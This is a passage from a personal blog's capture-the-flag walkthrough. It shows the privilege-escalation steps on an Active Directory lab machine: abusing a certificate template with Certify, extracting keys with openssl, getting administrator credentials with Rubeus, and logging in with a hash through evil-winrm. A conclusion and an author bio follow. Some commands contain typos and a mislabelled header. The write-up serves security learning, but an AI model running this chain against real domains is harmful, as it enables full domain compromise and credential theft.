./certify.exe request /ca:ca-name /tempalte:UserAuthentication /altname:administrator
extracting public and private keys :
after connverting the certificate to a pfx file we need to extract both public and private keys :
 openssl pkcs12 -in certificate.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
 ######################### Public Key #########################
 openssl pkcs12 -in cert.pfx -nokeys -out cert.pem
 ######################### Public Key #########################
 openssl pkcs12 -in cert.pfx -nocerts -out keys.pem -nodes
Rubeus.exe :
./rubeus.exe asktgt /user:administrator /certificate:C:/programdata/cert.pfx /getcredentials /show /nowrap
Evil-Winrm :
now we can use these hashes with evil-winrm to log on :
evil-winrm -i 10.10.11.202 -H A52F78E4C751E5F5E17E1E9F3E58F4EE -u administrator
IV - Conclusion :
This penetration test on the target machine at IP 10.10.11.202 demonstrated a thorough approach to identifying and exploiting vulnerabilities within an Active Directory environment. By leveraging various tools and techniques, we were able to achieve both user and root access.
Starting with an Nmap scan, we identified crucial services and open ports, which hinted at the presence of an Active Directory setup. Enumeration with tools like CrackMapExec and smbclient led us to valuable credentials, which allowed further access into the MSSQL database. Utilizing sp_dirtree and Responder, we successfully obtained and cracked SQL service hashes.
For root access, we employed Certify from SharpCollection to find a vulnerable certificate. After extracting and manipulating the necessary keys, we used Rubeus and Evil-WinRM to finally log in as the administrator, gaining full control over the system.
This step-by-step walkthrough underscores the importance of understanding and securing Active Directory environments and highlights the power of various penetration testing tools and methodologies. By following these techniques, security professionals can better protect their systems against similar attacks and enhance their overall security posture.
Subscribe to my newsletter
Read articles from Ghassan Amaimia directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Ghassan Amaimia
Ghassan Amaimia
I am a dedicated cybersecurity student with a passion for protecting digital landscapes and a keen interest in ethical hacking. Currently, I am preparing for the prestigious Offensive Security Certified Professional (OSCP) certification. This certification will enhance my skills and knowledge in penetration testing and network security. With a strong commitment to continuous learning and professional growth, I aim to contribute to the ever-evolving field of cybersecurity.